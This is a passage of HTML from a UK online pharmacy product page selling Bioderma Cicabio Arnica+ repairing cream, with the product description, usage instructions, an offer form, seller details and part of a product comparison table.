			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="16214">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-16214" class="single-product-type-horizontal product type-product post-16214 status-publish first instock product_cat-cosmetics-toiletries product_cat-skin-care-cosmetics-toiletries has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-100x100.png" data-thumb-alt="BIODERMA CICABIO ARNICA+" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-50x50.png 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-96x96.png 96w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme.png"><img width="800" height="1803" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-800x1803.png" class="wp-post-image" alt="BIODERMA CICABIO ARNICA+" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme.png" data-large_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme.png" data-large_image_width="1136" data-large_image_height="2560" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-800x1803.png 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-133x300.png 133w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-454x1024.png 454w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-768x1731.png 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-682x1536.png 682w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-909x2048.png 909w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-450x1014.png 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-64x144.png 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme.png 1136w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/bioderma-pommade-40ml/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="450" height="749" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Pommade-T40ml-28003-MAD-Sept2020-450x749.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BIODERMA POMMADE" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Pommade-T40ml-28003-MAD-Sept2020-450x749.png 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Pommade-T40ml-28003-MAD-Sept2020-180x300.png 180w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Pommade-T40ml-28003-MAD-Sept2020-64x107.png 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Pommade-T40ml-28003-MAD-Sept2020.png 530w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">BIODERMA POMMADE</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.50</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/bioderma-cicabio-spf50-30ml/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="856" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-50plus-30ml-1-450x856.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BIODERMA CICABIO SPF50+" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-50plus-30ml-1-450x856.png 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-50plus-30ml-1-158x300.png 158w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-50plus-30ml-1-539x1024.png 539w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-50plus-30ml-1-768x1460.png 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-50plus-30ml-1-808x1536.png 808w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-50plus-30ml-1-800x1521.png 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-50plus-30ml-1-64x122.png 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-50plus-30ml-1.png 972w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">BIODERMA CICABIO SPF50+</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">BIODERMA CICABIO ARNICA+</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">28006</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Bioderma Cicabio repairing cream damaged skin relief 40ML</p>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/" method="post" enctype='multipart/form-data'>
		<div id="offers-for-woocommerce-add-to-cart-wrap" class="offers-for-woocommerce-add-to-cart-wrap " data-ofwc-position=""><div>
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_696cb2c30cd16">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_696cb2c30cd16"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="16214" class="single_add_to_cart_button button alt"> Add to cart</button>
				<div class="angelleye-offers-clearfix "></div></div><div class="single_variation_wrap_angelleye ofwc_offer_tab_form_wrap customMakeAnOfferButton   "><button type="button" id="offers-for-woocommerce-make-offer-button-id-16214" class="offers-for-woocommerce-make-offer-button-single-product  offers-for-woocommerce-make-offer-button-single-product-lightbox button alt" style="">Make Offer</button><div class="angelleye-offers-clearfix"></div></div></div>    <div class="clear"></div>
<button class="woosw-btn woosw-btn-16214" data-id="16214" data-product_name="BIODERMA CICABIO ARNICA+" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-16214 " data-text="Compare" data-text_added="Compare" data-id="16214" data-product_id="16214" data-product_name="BIODERMA CICABIO ARNICA+" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-150x150.png">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" rel="tag">Cosmetics &amp; Toiletries</a>, <a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" rel="tag">Skin Care</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/&amp;title=BIODERMA CICABIO ARNICA+"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<ul>
<li>Repairing and soothing damaged skin care.</li>
<li>For damaged skin (bumps, knocks &amp; bruises) of all the family.</li>
<li>DERMATOLOGICALLY TESTED</li>
</ul>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2><ul>
<li>Twice daily until your skin is fully repaired.</li>
<li>Apply Cicabio Arnica+ on the damaged area .</li>
<li>If irritation persists, consult your doctor.</li>
</ul>
            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2><p>See packaging for details.</p>
            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2><p>See packaging for details.</p>
            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2>            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/" draggable="false" >BIODERMA CICABIO ARNICA+</a> <span class="woosc-remove" data-id="16214">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/bazuka-verruca-gel/" draggable="false" >Bazuka Verruca Gel</a> <span class="woosc-remove" data-id="9712">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/hc45-hydrocortisone-cream-1/" draggable="false" >Hc45 Hydrocortisone Cream 1%</a> <span class="woosc-remove" data-id="10217">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-x-10-bottles-of-100ml/" draggable="false" >CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)</a> <span class="woosc-remove" data-id="8471">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/milton-anti-bacterial-surface-spray/" draggable="false" >MILTON ANTI-BACTERIAL SURFACE SPRAY</a> <span class="woosc-remove" data-id="8465">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/lynx-shower-gel-africa-250ml/" draggable="false" >LYNX SHOWER GEL AFRICA (250ml)</a> <span class="woosc-remove" data-id="8579">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/" draggable="false" >BIODERMA CICABIO ARNICA+</a> <span class="woosc-remove" data-id="16214">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/bazuka-verruca-gel/" draggable="false" >Bazuka Verruca Gel</a> <span class="woosc-remove" data-id="9712">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/hc45-hydrocortisone-cream-1/" draggable="false" >Hc45 Hydrocortisone Cream 1%</a> <span class="woosc-remove" data-id="10217">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-x-10-bottles-of-100ml/" draggable="false" >CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)</a> <span class="woosc-remove" data-id="8471">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/milton-anti-bacterial-surface-spray/" draggable="false" >MILTON ANTI-BACTERIAL SURFACE SPRAY</a> <span class="woosc-remove" data-id="8465">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/lynx-shower-gel-africa-250ml/" draggable="false" >LYNX SHOWER GEL AFRICA (250ml)</a> <span class="woosc-remove" data-id="8579">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/bioderma-cicabio-arnica-40ml/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-600x600.png" class="attachment-woosc-large size-woosc-large" alt="BIODERMA CICABIO ARNICA+" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-50x50.png 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Cicabio-Arnica_ferme-96x96.png 96w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/bazuka-verruca-gel/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-veruca-gel.jpg" class="attachment-woosc-large size-woosc-large" alt="Bazuka Verruca Gel" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-veruca-gel.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-veruca-gel-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-veruca-gel-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-veruca-gel-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-veruca-gel-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-veruca-gel-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/hc45-hydrocortisone-cream-1/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/07/hc45-15g.jpg" class="attachment-woosc-large size-woosc-large" alt="Hc45 Hydrocortisone Cream 1%" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/hc45-15g.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/07/hc45-15g-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/hc45-15g-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/hc45-15g-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/hc45-15g-150x150.jpg 150w, 